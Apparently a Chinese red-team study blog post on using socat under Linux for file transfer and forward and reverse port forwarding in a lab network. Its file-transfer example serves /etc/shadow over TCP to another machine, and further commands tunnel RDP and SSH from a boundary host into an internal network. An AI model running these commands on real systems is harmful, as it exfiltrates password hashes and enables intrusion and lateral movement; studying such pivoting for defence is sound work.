0x01 socat介绍
0x02 socat进行文件传输
0x03 socat正向端口转发
0x04 socat反向端口转发
注:
边界机器 Ubuntu 192.168.222.177
内网机器 win7 192.168.222.137
socat我们在前面也已经介绍过了,之前说的是Windows下的利用,如果没有看到的朋友请移步【socat在Windows下的使用】,socat本身就是在Linux下使用的,非要将它放到Windows下使用难免会有水土不服嘛,这次就回到Linux上来进行socat的使用。
安装的话,我们可以直接下载安装的,如果你非要去手动编译的话,就自行去研究吧。
apt-get install socat
完成后来检验一下是否安装成功
socat -h
首先,我们去边界机器执行
socat -u /etc/shadow TCP4-LISTEN:55,reuseaddr
然后回到我们本机来下载,这里我本机是Windows的,不过不影响
socat.exe -u TCP4:192.168.222.177:55 OPEN:mima.txt,create
跟之前一样,在哪里执行create的,文件就在哪里


这里,我们通过边界主机去访问内网的主机
首先我们去边界主机执行命令,将来自外部1000的流量全部都转发到内网机器的3389端口上
socat TCP4-LISTEN:1000,fork TCP4:192.168.222.137:3389
然后我们到本地主机上连接


首先,我们在本地执行监听
socat.exe tcp-listen:1000 tcp-listen:1001
然后,我们在边缘机器上执行命令
注:10.1.135.96是我本地主机的IP
socat tcp4-connect:10.1.135.96:1000 tcp4:127.0.0.1:22
然后本地连接ssh


当然,直接连接内网的机器也是可以的
socat tcp4-connect:10.1.135.96:1000 tcp4:192.168.222.137:3389
然后回到本地连接远程桌面


注意,整个过程一定要一气呵成,如果中间出错,本地的监听也需要重新执行,否则将会一直报错,如果出现问题,多尝试几次就好
文章首发公众号:无心的梦呓(wuxinmengyi)
这是一个记录红队学习、信安笔记,个人成长的公众号
扫码关注即可

原文:https://www.cnblogs.com/wuxinmengyi/p/11599231.html